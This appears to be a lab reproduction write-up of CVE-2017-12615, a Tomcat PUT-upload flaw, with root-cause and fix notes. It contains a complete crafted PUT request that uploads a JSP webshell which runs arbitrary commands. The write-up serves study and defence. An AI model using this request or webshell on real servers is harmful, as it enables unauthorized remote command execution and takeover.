Vulnerability Overview: CVE-2017-12615
Apache Tomcat is a lightweight web application server under the Jakarta project of the Apache Software Foundation, mainly used for developing and debugging JSP programs, suitable for small and medium-sized systems. Versions 7.0.0 to 7.0.79 of Apache Tomcat contain a remote code execution vulnerability. When the readonly parameter is set to false and the HTTP PUT request method is enabled, an attacker can upload a JSP file containing arbitrary code to the server through a carefully crafted attack request.
Affected Versions: CVE-2017-12615
7.0.0 <= tomcat <= 7.0.79
Vulnerability exp
https://github.com/breaktoprotect/CVE-2017-12615
Environment Setup
Use vulhub for reproduction.
By default, readonly is true. When readonly is set to false, files can be manipulated via PUT / DELETE.

Vulnerability Reproduction

Although Tomcat checks file extensions and does not allow direct uploading of JSP files, we can bypass this restriction using certain file system features (such as using / in Linux).
PUT /cmd.jsp/ HTTP/1.1
Host: vul.zgao.top:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 288
<% if("zgao".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("
"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("
“); } %>
Successfully uploaded a JSP webshell.

Root Cause Analysis

Configuration file: /usr/local/tomcat/conf/web.xml

Log directory: /usr/local/tomcat/logs
Investigation keyword: PUT
Fix Method
Set readonly to true for DefaultServlet in conf/web.xml.


